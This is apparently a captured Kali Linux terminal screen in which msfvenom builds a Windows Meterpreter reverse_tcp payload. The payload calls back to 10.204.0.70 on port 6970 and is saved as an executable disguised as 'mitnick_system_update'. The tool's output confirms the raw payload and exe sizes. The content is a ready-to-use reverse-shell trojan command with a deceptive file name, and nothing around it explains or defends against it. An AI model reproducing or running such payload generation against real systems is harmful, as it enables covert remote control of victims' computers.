 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp lhost=10.204.0.70 lport
=6970 -f exe -o mitnick_system_update
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the p
ayload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
Saved as: mitnick_system_update
root@kali:~#